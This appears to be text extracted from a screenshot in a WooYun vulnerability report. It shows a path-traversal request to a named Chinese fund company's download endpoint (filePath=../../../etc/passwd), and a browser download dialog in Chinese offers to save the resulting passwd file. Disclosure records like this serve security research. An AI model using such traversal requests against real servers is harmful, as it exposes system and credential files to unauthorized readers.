 http://www.phfund.com.cn/Downloader?filePath=../../../../../../../../../../../../../../../../../../etc/passwd
鹏华基金，2012年度金牛基金
导航已
页的导航
操作:
新建下载任务
网址： http://www.phfund.com.cn/Downloader?filePath=../../../../../
名称： apasswd (1) 未知大小
下载到： C:\Users\Administrator\Desktop 剩17.7 GB 浏览
离线下载到云盘
直接打开 下 载 取 消
www.wooyun.org